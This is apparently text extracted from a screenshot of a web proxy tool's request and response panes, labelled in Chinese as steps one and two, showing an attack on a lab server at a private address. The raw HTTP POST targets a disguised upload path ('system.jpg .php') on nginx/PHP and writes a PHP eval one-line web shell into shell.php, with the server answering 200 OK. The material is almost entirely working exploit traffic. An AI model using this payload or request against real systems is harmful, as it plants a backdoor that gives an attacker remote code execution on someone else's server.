 cmd=echo '<?php @eval($_POST["xxx"]); ?>' > shell.php
Send
Cancel
<
>
Request
第二步
Pretty
Raw
Hex
\n
1 POST /uploadfiles/system.jpg .php HTTP/1.1
2 Host: 192.168.228.152:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11
12 cmd=echo '<?php @eval($_POST["xxx"]); ?>' > shell.php
第一步
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 07 Mar 2024 16:24:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 0
8
9